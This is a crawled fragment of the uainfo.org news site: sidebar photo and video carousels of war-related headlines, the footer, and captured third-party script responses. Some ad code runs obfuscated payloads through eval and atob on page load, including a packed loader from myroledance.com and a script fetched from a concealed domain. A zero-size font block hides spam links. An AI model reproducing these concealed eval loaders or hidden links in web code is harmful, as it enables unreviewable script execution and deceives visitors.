        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1769779215-na-abranskomu-perevali-na-zakarpatti-stalasya-potriyna.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27149_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769779215-na-abranskomu-perevali-na-zakarpatti-stalasya-potriyna.html">На Абранському перевалі на Закарпатті сталася потрійна ДТП: двоє загиблих. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769587055-zaginuli-dvoe-lyudey-shche-chetvero-postrazhdali-ryatuvalniki.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27116_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769587055-zaginuli-dvoe-lyudey-shche-chetvero-postrazhdali-ryatuvalniki.html">Загинули двоє людей, ще четверо постраждали: рятувальники показали наслідки нічної атаки ворога на Київщину. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769541118-rosiyani-vdarili-dronami-po-pasazhirskomu-potyagu-na-harkivshchini-.html">
                                        <img src="//uainfo.org/static/img/_/u/_udar1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769541118-rosiyani-vdarili-dronami-po-pasazhirskomu-potyagu-na-harkivshchini-.html">Росіяни вдарили дронами по пасажирському потягу на Харківщині, є жертви</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27098_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html">Уперше з часів Другої світової війни: у Києво-Печерській лаврі розповіли про пошкодження внаслідок атаки РФ 24 січня. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">
                                        <img src="//uainfo.org/static/img/_/2/_2026_01_26_143701_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">У Мексиці сталась стрілянина після футбольного матчу: загинули 11 людей</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769846146-p-yat-rayoniv-odeskoyi-oblasti-zalishilisya-bez-svitla-cherez.html">
                                    <img src="//uainfo.org/static/img/_/p/_provoda_3_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769846146-p-yat-rayoniv-odeskoyi-oblasti-zalishilisya-bez-svitla-cherez.html">П'ять районів Одеської області залишилися без світла через негоду</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769708317-tramp-poprosiv-putina-ne-strilyati-po-kievu-shcho-toy-vidpoviv.html">
                                    <img src="//uainfo.org/static/img/_/r/_rubio_press_2_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769708317-tramp-poprosiv-putina-ne-strilyati-po-kievu-shcho-toy-vidpoviv.html">Трамп попросив Путіна не стріляти по Києву: що той відповів</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769688953-zelenskiy-ushanuvav-pam-yat-geroyiv-krut-na-askoldoviy.html">
                                    <img src="//uainfo.org/static/img/b/4/b44ad66f4b54c3b6eb4611e7c9c77e61_1769683408_extra_large_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769688953-zelenskiy-ushanuvav-pam-yat-geroyiv-krut-na-askoldoviy.html">Зеленський ушанував пам'ять Героїв Крут на Аскольдовій могилі в Києві</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769676350-ukrayinskiy-golkiper-anatoliy-trubin-zabiv-gol-i-virvav.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27128_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769676350-ukrayinskiy-golkiper-anatoliy-trubin-zabiv-gol-i-virvav.html">Український голкіпер Анатолій Трубін забив гол і вирвав для "Бенфіки" плей-офф Ліги чемпіонів в матчі проти "Реала". ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769523682-zhiteli-engelsa-zvidki-rosiyska-aviatsiya-4-roki-litae-bombarduvati.html">
                                    <img src="//uainfo.org/static/img/_/2/_2026_01_27_162155_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769523682-zhiteli-engelsa-zvidki-rosiyska-aviatsiya-4-roki-litae-bombarduvati.html">Жителі Енгельса, звідки російська авіація 4 роки літає бомбардувати Україну, замерзають без опалення</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769448025-putin-vtrachae-vpliv-u-siriyi-viyska-rf-terminovo-zalishayut.html">
                                    <img src="//uainfo.org/static/img/_/b/_baza_rf_siriets_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769448025-putin-vtrachae-vpliv-u-siriyi-viyska-rf-terminovo-zalishayut.html">Путін втрачає вплив у Сирії: війська РФ терміново залишають свою базу, - ЗМІ</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431887-dzherelo-sotsmerezhi.html">
                                    <img src="//uainfo.org/static/img/6/1/617659146_34572764992322842_3476449884771172927_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431909-dzherelo-gumor-memi-i-prikoli-sema.html">
                                    <img src="//uainfo.org/static/img/6/2/622615482_941343698219430_8380265050336292498_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431837-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/2/621593073_17932484385178059_5639849145157136467_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431858-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/1/619661219_25897676296535596_168429552219182155_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431814-avtor-dmitro-kovalenko.html">
                                    <img src="//uainfo.org/static/img/6/2/621578654_4528355657383218_7238993864244259553_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#c0b5a1a9aea6afeeafb2a780a7ada1a9aceea3afad"><span class="__cf_email__" data-cfemail="413420282f272e6f2e332601262c20282d6f222e2c">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1501
content:
var _0xc0e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe10c(d,e,f){var g=_0xc0e[2][_0xc0e[1]](_0xc0e[0]);var h=g[_0xc0e[3]](0,e);var i=g[_0xc0e[3]](0,f);var j=d[_0xc0e[1]](_0xc0e[0])[_0xc0e[10]]()[_0xc0e[9]](function(a,b,c){if(h[_0xc0e[4]](b)!==-1)return a+=h[_0xc0e[4]](b)*(Math[_0xc0e[8]](e,c))},0);var k=_0xc0e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc0e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe10c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",77,"McesuZFEX",18,8,32))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769903668423108
body_size: 397
content:
cb__utl_cb_share_1769903668423108('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTY4NDkwOTAyMC0tcG9ydXNoZW5ueWEta29udmVudHNpeWktcHJvcGFnYW5kaXN0LWktZWtzcmFkbmlrLXB1dGluYS5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1769903669261853
body_size: 437
content:
callback__utl_cb_share_1769903669261853([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1684909020--porushennya-konventsiyi-propagandist-i-eksradnik-putina.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1684909020--porushennya-konventsiyi-propagandist-i-eksradnik-putina.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])